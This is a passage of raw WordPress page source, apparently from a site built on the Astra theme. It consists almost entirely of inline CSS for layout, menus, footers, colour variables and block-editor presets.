.comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 